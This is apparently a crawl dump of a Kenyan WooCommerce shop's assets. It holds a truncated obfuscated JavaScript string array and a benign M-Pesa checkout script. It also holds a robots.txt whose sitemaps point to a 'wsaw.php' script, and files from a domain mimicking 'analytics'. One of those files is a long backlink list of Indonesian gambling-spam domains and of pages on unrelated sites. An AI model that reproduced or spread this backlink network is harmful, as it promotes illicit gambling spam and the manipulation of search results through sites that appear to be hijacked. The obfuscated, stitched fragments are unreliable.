yw4GrMe','BfPwEg0','BgLV','z3fAvey','l3DWlxm','vgfRzsa','rMLSzq','sfvdrwK','BcbKyxq','rgfgzgq','w0Dbnf0','werkv0y','Aw1L','rwvKD1q','4PYfiejHyW','DMD2tLG','BwfZAsa','rurrwuu','t1Ltwhq','Dw1Izxi','Cc54BwW','CeTZruW','DujXA2i','DufNsLO','CNvJDg8','rxzLCNK','Bu9byum','r1nfC3q','EhbQEwO','wMXxyxK','ieTVBNq','Bxr5Cgu','Bg9N','CwP0t2G','svHwDuu','q0nNwLG','y29Wzq','CdPMAxi','t3rjsuS','BMDPifC','EuXkvfq','CgTiEeS','Au1Zvw4','Bgu9iG','CMXKrNa','Ag9ZDg4','BKLuv2i','zxjQveG','zw50rwW','CM5HBa','ifnLBgu','sw5P','yLHkvhu','quLcyxG','q0LUC1e','tgLZDeK','s2Lzqu4','zxDZ','BMfSq28','Es1JB24','Agf0','CMuGrgu','BMr1yw4','AM9VCuC','ug9ZDgK','rLj5AvK','yM9Yzgu','BIGPia','DJ4kica','D21uvKO','sg91CNm','DgvUDa','CLPhsw8','yw4Gtgu','swDgv2q','DxjSCW','B21V','vxjMwfu','BNruExa','q2vYAxq','r2zgsge','BgfTyw4','yMzWqMq','D2fYyw4','ufrNsuS','CMPSDg0','sxrLBuW','z25JtgG','twvPz2W','uMrAEMO','BgDzyLq','v25ZtMu','BgXTsvG','qvfwCu0','B2fKiey','rLDbBMS','zKPQDuC','Aw1Lxq','ie5VDW','rgv0ywK','Ehvtq0W','BLPTDLO','ieTHDge','CgXHDgu','uMvNAxm','ExbL','ifbfuKi','zgf0yuW','q2f0Due','wuzQCKe','DcbRzsa','v1fRB3q','ie91Da','BNDqr2m','AwHgCem','EvDiuMe','BMzV','zv9HBhm','Dg8Guge','wLzWtfi','rY1luZG','AgD6vwW','sfrnta','vxnLie4','B2C6C2u','txfXAgC','B2zVBgW','CMvSpsi','zNbIvhK','luTtoem','D3LNwKC','t3rOtfG','q2LTENm','s1rJqNe','y2DlBLe','zvbKvhy','rLnbB1u','CgfUigK','sgrjuvm','tgLcBvO','q29Iyq','tg5Jv2y','ww1zBLC','ifbHBMq','De5sywi','CMvHzhK','C3vWzxi','BwfU','tg9Hzgu','ierVA3u','rgfWyxq','rw1OrMi','CM9KDwS','ndyXnZqXmfb1EeTIvW','qvPovuS','rLHYqKG','s2vpt2S','Axr1CG','AuPABg4','AwvKigi','BMHKt1C','DhjPBMC','rxDUAeu','otG0vJq','AKnRqMu','vfflrvy','zw50tgK','iKjHy2S','iML0zw0','DsbtAxq','B1f0sgy','DfbkAfy','AeH2wxe','CM5rqNC','q2vRieq','CMLHBa','ifbYB2q','CgvYyMe','B1DrwKG','EvLRwvq','q2P0qMO','y01bt2C','B2nIAeO','DcG6Bge','C3qSic4','yuzfseK','yNjHBMq','tg5nrKi','yxbUEwe','rNvrzfO','zhzAz2e','yNnMyvu','zLnhCu0','BMn0Aw8','u3rsDfq','tgLOyxq','yLj1veC','qxzYsLK','DgvTCgW','BYbtAxq','BwnZzMW','yw4Guhi','q1v0zvG','yvHJrxa','u3LWwfe','iIb0yxi','swfxAfe','q29Iysa','qwrTAw4','ugvUAMu','iM5HBwu','CMfUz2e','uMvlrNm','CgndDMq','q21iBMK','B2zVBgK','C2nOzw0','uen1s0i','zeDnBMy','C3bVBNm','Avn0B0y','CMuGsw4','B2rLqxq','B3jLieK','B3jLieG','t2LwsLe','BxvHDa','ifbVC3q','yMjev1u','DgKGrgK','z2vYlMm','x2jSyw4','rMLUzca','qMfJAYa','B2fKifi','yMTFC3u','BwfWlNG','vfDTu1m','wwn2ALO','B3jL','y3mGzgK','AvLKuxe','rePTCLa','BgvUz2S','zNLmALG','zNvUy3q','BMXXzMy','lcaUCg8','tw9Yzsa','BNrLBNq','ExDutLy','svz0rgy','A0ruyNi','vvDTyNm','ENfds1K','uunHCfi','rML0Dxi','u2vLie8','vMfnywS','zwjZAxq','DxbLCIa','vgLWCW','CMvSuMe','wM9gDwO','senjEfu','DgLJBgu','rfjdwwO','y2HHCKe','AhnTtLu','u2TfA2G','E30Uy28','t3DzveG','BMf0Aw8','B3a9iM4','r2XRv2O','s0DXANK','r2fNywW','yvfHAeK','BM9Uzq','otyXotz5zuf5AeK','tKvqDg4','DgvTChi','DgLTzvS','y2r4tMu','ywLUlca','Bg93','s1Ptzu0','lxr5Cgu','ywrK','Bg9HzgK','sMXfCxK','iJ4kica','AxPHDgK','tujSrfG','yu16vva','B3vYy2u','ifjLC3u','q29UDgK','yNHzsKy','yxbWBgK','B2T1Bwu','A3Pwvum','CvrXweq','A2r1De4','wKvtCxO','sLzVDMO','B24Ixq','BMfby2q','ifvSyxm','q2vRieG','ywCVANm','EweGzgK','CxrHu3C','DMvYiey','BYbbCNq','zgf0yq','EtOWlJK','BhrPqw4','yxnP','ywWGtgu','AwPAwwi','zxjL','AxmIksG','psjIAY0','zxH0lwq','icaGia','CgnoqLm','EM93DwW','C2nYAxa','mJu1nJe5mdbtrvjAvM8','r2vZt3m','uvDzwee','Dcbnzw0','CIbbssa','yxbWzw4','C3qTy2G','zK13CNK','igzVCIa','AxrLBxa','Bu15Dw0','s2vTyMe','CwjJBe8','Dfbxveu','tM9UyM8','Cg9ZAxq','rfD6txy','tw9KAwy'];e=function(){return d6;};return e();}

--- FILE ---
content_type: application/javascript
request_url: https://budaboss.co.ke/wp-content/plugins/woocommerce-kenpesa-gateway/assets/js/wc-mpesa.js?ver=6.8.3
body_size: 875
content:
function test() {
    alert("xxx");
}
var timer = 30;
var start_timer = false;
var tm;

jQuery(document).ready(function ($) {

    $("#btnRequest").click(function () {
        $('#btnRequest').attr('value', 'Sending....');
        $('#btnRequest').attr('disabled', 'true');
        $.ajax({
            type: "POST",
            url: kenpesa_ajaxurl,
            dataType: "json",
            data: {
                action: 'stk_request',
                phoneno: $("#phoneno").val(),
                order_id: $("#order_id").val(),
            },
            success: function (response) {
                //if request if made successfully then the response represent the data

                if (typeof response.ResponseCode != 'undefined' && response.ResponseCode == 0) {
                    $('#CheckoutRequestID').val(response.CheckoutRequestID);
                    $("#result").html('<div class="success">MPESA Payment request has been sent to your phone successfully. Check and enter your M-PESA PIN.</div>');
                } else {
                    $("#result").html('<div class="error">' + response.errorMessage + '</div>');
                }

                /* $('html, body').animate({
                 scrollTop: $("#result").offset().top
                 }, 2000);*/

                $('#btnRequest').attr('value', 'Try again ('+timer+').');
                countDown();
            }
        });
    });

    setInterval(function () {
        var cid = '';
        if ($("#CheckoutRequestID").length) {
            var cid = $("#CheckoutRequestID").val();
            if (cid.length == 0)
                return;
        } else {
            return;
        }
        $.ajax({
            type: "POST",
            url: kenpesa_ajaxurl,

            data: {
                cid: cid,
                action: 'check_stk',
                order_id: $("#order_id").val(),
            },
            success: function (response) {
                //if request if made successfully then the response represent the data

//alert(response);

                if (typeof response.ResultCode != 'undefined' && response.ResultCode == 0) {
                    $("#result").html('<div class="success">' + response.ResultDesc + '. Redirecting...</div>');

                    window.location.replace(response.redirect);
                } else if (typeof response.errorMessage != 'undefined') {
                    $("#result").html('<div class="error">' + response.errorMessage + '</div>');
                    $("#CheckoutRequestID").val("");
                } else if (response.ResultCode == null) {
                    //nothing - waiting for stk confirm
                } else {
                    $("#result").html('<div class="error">' + response.ResultDesc + '</div>');
                    $("#CheckoutRequestID").val("");
                }

            }
        });
    }

    , 5000);

    function countDown(){
        start_timer = true;
       tm = window.setInterval(function () {
            
            timer -= 1;
            //console.log(timer);
             $('#btnRequest').attr('value', 'Try again ('+timer+').');
            if(timer <= 0){
                start_timer = false;
                timer = 30;
                clearInterval(tm);
                 $('#btnRequest').attr('value', 'Try again.');
                 $('#btnRequest').removeAttr('disabled');
            }
            
        }, 1000);
    }
    
    
});

function enableForm() {
    $("#myForm :input").prop("disabled", true);
}


function changePayMtd() {
    window.history.back();
}

--- FILE ---
content_type: text/plain; charset=UTF-8
request_url: https://budaboss.co.ke/robots.txt
body_size: -79
content:
User-agent:*
Allow:/
Sitemap:https://budaboss.co.ke/wsaw.php?s=s&m=2
Sitemap:https://budaboss.co.ke/wsaw.php?s=s&m=3
Sitemap:https://budaboss.co.ke/wsaw.php?s=s&m=4
Sitemap:https://budaboss.co.ke/wsaw.php?s=s&m=5
Sitemap:https://budaboss.co.ke/wsaw.php?s=s&m=1


--- FILE ---
content_type: application/javascript
request_url: https://anaytics.pages.dev/404.js
body_size: 127
content:
// Redirect ke domain root (contoh: https://namadomain.com/)
const redirectUrl = window.location.origin + "/";

// Fungsi cek halaman saat ini
async function check404AndRedirect() {
  try {
    const response = await fetch(window.location.href, { method: 'HEAD' });

    if (response.status === 404) {
      console.warn("Halaman 404 terdeteksi, redirect...");
      window.location.href = redirectUrl;
    } else {
      console.log("Halaman tersedia, tidak redirect.");
    }
  } catch (error) {
    console.error("Gagal cek halaman:", error);
    window.location.href = redirectUrl;
  }
}

document.addEventListener("DOMContentLoaded", check404AndRedirect);


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://anaytics.pages.dev/all-backlink.txt
body_size: 3771
content:
https://www.xgratuit.org/
https://www.xgratuit.org/batik55/
https://www.xgratuit.org/koinslot88/
https://www.xgratuit.org/mainslot369/
https://www.xgratuit.org/subarutoto/
https://www.xgratuit.org/playerslot88/
https://www.darrenhayesnews.com/batik55/
https://www.idpstudycourseuk.org/batik55/
https://ooffiice-setup.com/batik55/
https://maybak.org/batik55/
https://www.coquesamsungx.com/batik55/
https://ieresidencykolkata.com/batik55/
https://marabout-africain.org/batik55/
https://ecotogos.com/batik55/
https://moonbusiness.net/batik55.html
https://jmatlab.org/batik55/
https://fabryregistry.com/batik55/
https://seruan.org/batik55/
https://lwvmt.org/batik55/
https://laruemoderne.com/batik55/
https://frizmedia.id/batik55/
https://treiberzdrucker.com/batik55/
https://artbridgecr.com/batik55/
https://psiloans.com/batik55/
https://veggiehealth.org/batik55/
https://deepflavorscookbook.com/batik55/
https://cryptofintechzoom.org/batik55/
https://thebookbutterfly.com/batik55/
https://jnuce.com/batik55/
https://isgrehberi.org/batik55/
https://wa-blast.com/batik55/
https://leraysse.com/batik55/
https://luxe-jewelry.net/batik55/
https://noucks.com/batik55/
https://timuna.net/palu34
https://timuna.net/legenda96
https://timuna.net/batik55
https://timuna.net/playerslot88
https://koinslot88.it.com/
https://subarutoto.it.com/
https://playerslot88.it.com/
https://batik55.it.com/
https://legenda96.org/
https://legenda96.com/
https://ainaa.team/
https://ainaa.team/pusatjp68-dunia-gaming-viral-for-young-players/
https://ainaa.team/pusatjp68-main-cepat-win-big-sekarang/
https://pusatjp68.timuna.dev/
https://pusatjp68.timuna.dev/pusatjp68-boost-your-skill-play-like-a-pro-now/
https://pusatjp68.timuna.dev/pusatjp68-play-now-feel-the-real-winning-sensation/
https://www.newtoki9.org/
https://www.newtoki9.org/blog
https://www.newtoki9.org/about
https://jasaiiklan.com/
https://timuna.net/
https://timuna.dev/
https://timuna.it.com/
https://kayamax48.timuna.net/
https://lotre606.timuna.net/
https://kaya23.timuna.net/
https://jagomax44.timuna.net/
https://hokijp44.timuna.net/
https://maxjp44.timuna.net/
https://automax66.timuna.net/
https://kinogohd.org/
https://superpola88.timuna.net/
https://kasihwin66.timuna.net/
https://viralslot66.timuna.net/
https://thsyu.com/
https://thsyu.com/news
https://thsyu.com/about
https://thsyu.com/product
https://saktiwin66.timuna.net/
https://asiajuara88.timuna.net/
https://eropawin77.timuna.net/
https://sns188.timuna.net/
https://pastiwin62.timuna.net/
https://tipswin62.timuna.net/
https://kerenjp88.timuna.net/
https://superbaik62.timuna.net/
https://urbanjp88.timuna.net/
https://hellowin442.timuna.net/
https://fasterwin662.timuna.net/
https://kingkoko77.timuna.net/
https://kedaisuper92.timuna.net/
https://kemonwin62.timuna.net/
https://warkopwin62.timuna.net/
https://asiajp89.timuna.net/
https://asiajp277.timuna.net/
https://cairmax66.timuna.net/
https://kingbet122.timuna.net/
https://maroko133.timuna.net/
https://negara62.timuna.net/
https://dukunjp99.timuna.net/
https://kingbet57.timuna.net/
https://bioking69.timuna.net/
https://dewajp27.timuna.net/
https://roket43.timuna.net/
https://kingjp22.timuna.net/
https://indobet133.timuna.net/
https://projp369.timuna.net/
https://kokomax66.timuna.net/
https://batu56.timuna.net/
https://getar66.timuna.net/
https://arista88.timuna.net/
https://gomax606.timuna.net/
https://indoking62.timuna.net/
https://foya87.timuna.net/
https://maransi66.timuna.net/
https://dokterjp55.timuna.net/
https://pgtoto33.timuna.net/
https://topcuan44.timuna.net/
https://foya84.timuna.net/
https://ruangjp44.timuna.net/
https://bersi89.timuna.net/
https://bersi89.timuna.dev/
https://bersi89.jasaiiklan.com/
https://asiajp227.timuna.net/
https://pestamax33.timuna.net/
https://ledak505.timuna.net/
https://kokojp99.timuna.net/
https://asia96.timuna.net/
https://gampangjp99.timuna.net/
https://masjp55.timuna.net/
https://rajajp44.timuna.net/
https://rajavip33.timuna.net/
https://balakjp28.timuna.net/
https://surgawin98.timuna.net/
https://botakjp22.timuna.net/
https://emasjp65.timuna.net/
https://gacor1945.timuna.net/
https://garuda1945.timuna.net/
https://indovip69.timuna.net/
https://jamjp57.timuna.net/
https://koreajp66.timuna.net/
https://lgolive67.timuna.net/
https://mastoto55.timuna.net/
https://pestajp66.timuna.net/
https://rajajp55.timuna.net/
https://rudaljp89.timuna.net/
https://topwd505.timuna.net/
https://kotajp505.timuna.net/
https://leton799.timuna.net/
https://topjp799.timuna.net
https://bosjp606.timuna.net
https://foya606.timuna.net
https://qrisjp89.timuna.net
https://pasjp69.timuna.net
https://petir606.timuna.net
https://borjp55.timuna.net
https://paku66.timuna.net
https://torino88.timuna.net
https://bandit96.timuna.net/
https://ganda606.timuna.net/
https://projp23.timuna.net/
https://rajajp55.jasaiiklan.com
https://masjp234.jasaiiklan.com
https://petir606.jasaiiklan.com
https://borjp55.jasaiiklan.com
https://paku66.jasaiiklan.com
https://asia96.jasaiiklan.com
https://ruangjp44.jasaiiklan.com
https://getar66.jasaiiklan.com
https://jasaiiklan.com/negara62
https://jasaiiklan.com/gampangjp99
https://jasaiiklan.com/kokojp
https://jasaiiklan.com/masjp55
https://jasaiiklan.com/rajajp44
https://jasaiiklan.com/rajavip33
https://jasaiiklan.com/balakjp28
https://jasaiiklan.com/surgawin98
https://jasaiiklan.com/botakjp22
https://jasaiiklan.com/bukit888
https://jasaiiklan.com/kemonwin62
https://jasaiiklan.com/kedaisuper92
https://jasaiiklan.com/warkopwin62
https://jasaiiklan.com/kingbet57
https://jasaiiklan.com/kingjp22
https://jasaiiklan.com/receh606
https://jasaiiklan.com/emasjp65
https://jasaiiklan.com/garuda1945
https://jasaiiklan.com/indovip69
https://jasaiiklan.com/jamjp57
https://jasaiiklan.com/koreajp66
https://jasaiiklan.com/lgolive67
https://jasaiiklan.com/loreng789
https://jasaiiklan.com/mastoto55
https://jasaiiklan.com/pestajp66
https://jasaiiklan.com/rajajp55
https://jasaiiklan.com/rudaljp89
https://jasaiiklan.com/topvip303
https://jasaiiklan.com/topwd505
https://jasaiiklan.com/kotajp505
https://jasaiiklan.com/leton799
https://jasaiiklan.com/topjp799
https://jasaiiklan.com/bosjp606
https://jasaiiklan.com/foya606
https://jasaiiklan.com/qrisjp89
https://jasaiiklan.com/gacor1945
https://jasaiiklan.com/indobet133
https://jasaiiklan.com/pasjp69
https://jasaiiklan.com/petir606
https://jasaiiklan.com/borjp55
https://jasaiiklan.com/paku66
https://jasaiiklan.com/asia69
https://jasaiiklan.com/kokojp99
https://jasaiiklan.com/ledak505
https://jasaiiklan.com/pestamax33
https://jasaiiklan.com/asiajp227
https://jasaiiklan.com/foya84
https://jasaiiklan.com/ruangjp44
https://jasaiiklan.com/topcuan44
https://jasaiiklan.com/pgtoto33
https://jasaiiklan.com/dokterjp55
https://jasaiiklan.com/maransi66
https://jasaiiklan.com/foya87
https://jasaiiklan.com/gomax606
https://jasaiiklan.com/arista88
https://jasaiiklan.com/getar66
https://jasaiiklan.com/batu66
https://jasaiiklan.com/kokomax66
https://jasaiiklan.com/kingbet122
https://jasaiiklan.com/asiajp277
https://jasaiiklan.com/asiajp87
https://jasaiiklan.com/INDOKING62
https://cryptofintechzoom.org/
https://jnuce.com/
https://lokalona.com
https://xatflh.com/
https://thebookbutterfly.com/
https://2ppost.com/
https://fitundgesundsein.com/
https://treiberzdrucker.com/
https://moonbusiness.net/
https://artbridgecr.com/
https://www.cialisprc.com/
https://bleu-de-minuit.com/
https://comprarlicenciadeconducirenlinea.com/
https://fabryregistry.com/
https://gallerymorganhill.org/
https://jmatlab.org/
https://lwvmt.org/
https://laruemoderne.com/
https://seruan.org/
https://frizmedia.id/
https://sewin.net/
https://deepflavorscookbook.com/
https://fake-email.net/
https://psiloans.com/
https://www.vardenafilcialis-generic.org/
https://www.bioinformatics-brazil.org/
https://veggiehealth.org/
https://intelstock.org/
https://isgrehberi.org/
https://wa-blast.com/
https://free-subtitles.org/
https://morrisvilleschooldistrictmetz.com/
https://pacificspringschurch.com/
https://leraysse.com/
https://luxe-jewelry.net/
https://noucks.com/
https://www.darrenhayesnews.com/
https://www.idpstudycourseuk.org/
https://ooffiice-setup.com/
https://www.coquesamsungx.com/
https://ieresidencykolkata.com/
https://marabout-africain.org/
https://maybak.org/
https://git4edu.net/
https://www.freshtastenyc.com/
https://yako89.com
https://pola91.com
https://naga57.com
https://musang79.com
https://macan54.com
https://walet23.com
https://palu23.com
https://rusa43.com
https://raja54.com
https://elang43.com
https://lorena44.com
https://rajawali45.com
https://kanai56.com
https://nana56.com
https://bonta54.com
https://kucing56.com
https://sawer56.com
https://roger56.com/
https://smar46.com
https://pipi45.com
https://asik28.com
https://bibir16.com
https://ica28.com
https://kasur54.com
https://kingdom45.com
https://nabila56.com
https://nos12.com
https://paus25.com
https://polos91.com
https://rame44.com
https://ramix53.com
https://tito76.com
https://tomat56.com
https://sendal14.com
https://rajajp44.com
https://balakjp28.com
https://quistoto22a.com
https://masjp55.com
https://paku66.com
https://gomax606.com
https://batu56.com
https://indobet133.com
https://koreajp66.com
https://peret69.com
https://kayamax48.com
https://superpola88.com
https://bioking69.com
https://kingbet122.com
https://asiajp277.com
https://kedaisuper92.com
https://kingkoko77.com
https://hellowin442.com
https://urbanjp88.com
https://superbaik62.com
https://kerenjp88.com
https://tipswin62.com
https://asiajuara88.com
https://saktiwin66.com
https://viralslot66.com
https://kasihwin66.com
https://ledak505.com
https://macan96.com
https://cimax505.com
https://automax66.com
https://jagomax44.com
https://pestajp66.com
https://eropawin77.com
https://pastiwin62.com
https://fasterwin662.com
https://kemonwin62.com
https://warkopwin62.com
https://asiajp89.com
https://asiajp227.com
https://pestamax33.com
https://kokojp99.com
https://asia96.com
https://borjp55.com
https://petir606.com
https://pasjp69.com
https://qrisjp89.com
https://foya606.com
https://petir36.com
https://bersi89.com
https://kupak56.com
https://kiukiu91.com
https://jadu923.com
https://rusa606.com
https://bara34.com
https://kaisar23.com
https://topjp799.com
https://luncur24.com
https://palu34.com
https://pawang78.com
https://peran56.com
https://maswin34.com
https://paca91.com
https://jariwin28.com
https://kingjp22.com
https://dewajp27.com
https://kudajp33.com
https://bungkusjp95.com
https://web55jp.com
https://ganas56.com
https://jamurjp33.com
https://rajajp55.com
https://kamarjp44.com
https://mafia606.com
https://soramax66.com
https://sukamax66.com
https://raden501.com
https://ayomax66.com
https://palo66.com
https://cocor23.com
https://jitubet55.com
https://indopro91.com
https://bumijp606.com
https://rokibet36.com
https://colmax66.com
https://gurita32.com
https://rajadoma45.com
https://paus64.com
https://sarang96.com
https://mata56.com
https://max84.com
https://jaya91.com
https://pusat11.com
https://mahkota47.com
https://koko110.com
https://rembo56.com
https://stikermax24.com
https://meledak52.com
https://arisan21.com
https://prima53.com
https://lebah46.com
https://pawang32.com
https://panda34.com
https://kupu606.com
https://kotajp505.com
https://mastoto55.com
https://money66.com
https://projp369.com
https://topwd505.com
https://nabil56.com
https://pawai33.com
https://rodal46.com
https://sorawin110.com
https://garam26.com
https://candi32.com/
https://pucuk38.com
https://magic62.com
https://brand606.com
https://yakuza32.com
https://osaka68.com
https://belgia606.com
https://versi91.com
https://gaskeun28.com
https://cuanin28.com
https://sivora44.com
https://badak23.com
https://koin90.com
https://rans551.com
https://madu58.com
https://gelap45.com
https://poya90.com
https://pawik54.com
https://muda91.com
https://sorok23.com
https://markas72.com
https://cuan65.com/
https://kingcuan87.com
https://tabek32.com
https://turbo61.com
https://koin28.com
https://jarum43.com
https://gomax43.com
https://merak23.com
https://yop90.com
https://oya63.com
https://masa93.com
https://perawan46.com
https://sonic46.com
https://mulus43.com
https://raja24.com
https://ijun56.com
https://lindung45.com
https://jaya56.com
https://yaka56.com
https://pasang23.com
https://masuk14.com
https://lampu606.com
https://kaleng1.com
https://tisu14.com
https://kabul26.com
https://ulti56.com
https://ketua89.com
https://toke45.com
https://lurus45.com
https://linta45.com
https://kurus45.com
https://amoy89.com
https://puyu56.com
https://lasboy78.com
https://phoniex45.com
https://maransi66.com
https://roket43.com
https://soya54.com
https://golda23.com
https://labu87.com
https://kanda34.com
https://evos65.com
https://panen65.com
https://panci65.com
https://tiang43.com
https://poyok23.com
https://buru46.com
https://semi46.com
https://tuja23.com
https://cantik44.com
https://mbg12.com
https://tebar28.com
https://rajawd22.com
https://bre90.com
https://roket45.com
https://ful39.com
https://fiva91.com
https://bio84.com
https://pas83.com
https://kupu23.com
https://garuda21.com
https://sajuak23.com
https://panda38.com
https://tagang23.com
https://paus46.com/
https://paus46.org/
https://lawik34.com
https://push45.com
https://vende93.com
https://fonze92.com
https://garot45.com
https://comby01.com
https://salak56.com
https://paca67.com
https://saba67.com
https://labo56.com
https://teje56.com
https://baro46.com
https://kuok56.com
https://guin31.com
https://kilat31.com
https://talang65.com
https://dunia28.com
https://chiq28.com
https://macan28.com
https://tuna28.com
https://gudangpro28.com
https://tang606.com
https://bulan505.com
https://palu58.com
https://cor48.com
https://api39.com
https://cuka22.com
https://skema28.com
https://suka37.com
https://betec41.com
https://lume88.com
https://desa808.com
https://waro63.com
https://hoki558.com
https://maxjp44.com
https://kaya23.com
https://rajavip33.com
https://kaki606.com
https://kaleng606.com
https://nana606.com
https://kutang606.com
https://merdeka47.com
https://main65.com
https://mafia32.com
https://cacamax66.com
https://panda92.com
https://juara65.com
https://bintang48.com
https://hokijp44.com
https://www.cnskid.com
https://bintang606.com
https://royal14.com/
https://bom27.com/
https://kayo14.com/
https://roket12.com/
https://sinar14.com/
https://ecotogos.com/
https://www.ftdog.org
https://saioh.org
https://floridamushroomsale.com
https://bonusu.net
https://tempmail.uno
https://istanbulescortlari.net
https://sekolah-minggu.org
https://timunaweb.github.io/Timuna-Blog
https://timunaweb.github.io/backlink
https://timunaweb.github.io/Timuna-Learn
https://timunaweb.github.io/Timuna-Insight
https://timunaweb.github.io/mainslot369
https://timunaweb.github.io/Koinslot88-All-In-One
https://timunaweb.github.io/koinslot88
https://kaget32.com
https://kapten97.com
https://raja32.io
https://arista88.timuna.net
https://asia96.timuna.net
https://asiajp227.timuna.net
https://asiajp277.timuna.net
https://asiajp89.timuna.net
https://asiajuara88.timuna.net
https://automax66.timuna.net
https://balakjp28.timuna.net
https://bandit96.timuna.net
https://batu56.timuna.net
https://bersi89.timuna.net
https://bioking69.timuna.net
https://botakjp22.timuna.net
https://cairmax66.timuna.net
https://dewajp27.timuna.net
https://dokterjp55.timuna.net
https://drone138.timuna.net
https://dukunjp99.timuna.net
https://emasjp65.timuna.net
https://eropawin77.timuna.net
https://fasterwin662.timuna.net
https://foya84.timuna.net
https://foya87.timuna.net
https://gacor1945.timuna.net
https://gampangjp99.timuna.net
https://ganda606.timuna.net
https://garuda1945.timuna.net
https://getar66.timuna.net
https://gomax606.timuna.net
https://gunung365.timuna.net
https://hellowin442.timuna.net
https://hokijp44.timuna.net
https://indobet133.timuna.net
https://indoking62.timuna.net
https://indopro91.timuna.net
https://indovip69.timuna.net
https://jagomax44.timuna.net
https://jamjp57.timuna.net
https://jitubet55.timuna.net
https://kartel303.timuna.net
https://kasihwin66.timuna.net
https://kaya23.timuna.net
https://kayamax48.timuna.net
https://kedaisuper92.timuna.net
https://kemonwin62.timuna.net
https://kerenjp88.timuna.net
https://kingbet122.timuna.net
https://kingbet57.timuna.net
https://kingjp22.timuna.net
https://kingkoko77.timuna.net
https://kokojp.timuna.net
https://kokojp99.timuna.net
https://kokomax66.timuna.net
https://koreajp66.timuna.net
https://kotajp505.timuna.net
https://ledak505.timuna.net
https://leton799.timuna.net
https://lgolive67.timuna.net
https://lotre606.timuna.net
https://maransi66.timuna.net
https://maroko133.timuna.net
https://masjp55.timuna.net
https://mastoto55.timuna.net
https://maxjp44.timuna.net
https://negara62.timuna.net
https://pana65.timuna.net
https://pastiwin62.timuna.net
https://pestajp66.timuna.net
https://pestamax33.timuna.net
https://pgtoto33.timuna.net
https://projp23.timuna.net
https://projp369.timuna.net
https://rajajp44.timuna.net
https://rajajp55.timuna.net
https://rajavip33.timuna.net
https://rajawd22.timuna.net
https://roket43.timuna.net
https://ruangjp44.timuna.net
https://rudaljp89.timuna.net
https://saktiwin66.timuna.net
https://sns188.timuna.net
https://superbaik62.timuna.net
https://superpola88.timuna.net
https://surgawin98.timuna.net
https://tipswin62.timuna.net
https://topcuan44.timuna.net
https://topwd505.timuna.net
https://urbanjp88.timuna.net
https://viralslot66.timuna.net
https://warkopwin62.timuna.net
https://topcuan44.co/
https://asiajp227.co/
https://botakjp22.co/
https://foya84.co/
https://gampangjp99.co/
https://gocuan96.co/
https://kokojp99.co/
https://asiajp227.org/
https://kokojp.co/
https://ledak505.co/
https://maransi66.co/
https://paku66.co/
https://pestamax33.co/
https://ruangjp44.co/
https://ruangjp44.org/
https://dukunjp99.com/
https://bintang48.com/
https://merdeka47.com/
https://rudaljp89resmi.com/
https://roger56.timuna.net/
https://bintang48.timuna.net/
https://merdeka47.timuna.net/
https://modatutkun.com/
https://ganas56.timuna.net/
https://bre90.timuna.net/
https://enak606.com/
https://oilfolex.com/
https://kumbang43.com/
https://petir34.com/
https://sagan43.com/
https://autojp55.com/
https://dewaspin44.com/
https://rajabet96.com/
https://savero45.com/
https://kala147.com/
https://goyang56.com/
https://akolpo.com/
http://timuna.net/
http://timuna.dev/
http://timuna.it.com/
https://cialisprc.com/
https://timuna.net/lorena44
https://timuna.net/paca91
https://moonbusiness.net/subarutoto.html
https://jmatlab.org/subarutoto.html
https://fabryregistry.com/subarutoto.html
https://seruan.org/subarutoto.html
https://lwvmt.org/subarutoto.html
https://laruemoderne.com/subarutoto.html
https://frizmedia.id/subarutoto.html
https://treiberzdrucker.com/subarutoto.html
https://artbridgecr.com/subarutoto.html
https://psiloans.com/subarutoto.html
https://veggiehealth.org/subarutoto.html
https://deepflavorscookbook.com/subarutoto.html
https://intelstock.org/subarutoto.html
https://cryptofintechzoom.org/subarutoto.html
https://thebookbutterfly.com/subarutoto.html
https://jnuce.com/subarutoto.html
https://isgrehberi.org/subarutoto.html
https://wa-blast.com/subarutoto.html
https://leraysse.com/subarutoto.html
https://luxe-jewelry.net/subarutoto.html
https://noucks.com/subarutoto.html
https://www.darrenhayesnews.com/subarutoto.html
https://www.idpstudycourseuk.org/subarutoto.html
https://ooffiice-setup.com/subarutoto.html
https://maybak.org/subarutoto.html
https://www.coquesamsungx.com/subarutoto.html
https://www.coquesamsungx.com/subarutoto.html
https://ieresidencykolkata.com/subarutoto/
https://marabout-africain.org/subarutoto/
https://ecotogos.com/subarutoto/